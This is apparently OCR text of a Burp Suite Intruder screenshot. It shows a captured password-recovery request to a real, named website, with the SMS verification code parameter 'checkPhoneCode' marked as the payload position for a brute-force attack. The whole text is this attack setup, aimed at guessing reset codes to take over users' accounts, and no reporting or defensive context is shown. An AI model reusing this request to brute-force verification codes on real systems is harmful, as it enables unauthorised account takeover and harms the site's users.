 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /btcms/findPwd3.cmd HTTP/1.1
Host: www.118114.cn
Content-Length: 21
Accept: */*
Origin: http://www.118114.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.118114.cn/findPasswdStep2.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=
checkPhoneCode=§123456§
Add §
Clear §
Auto §
Refresh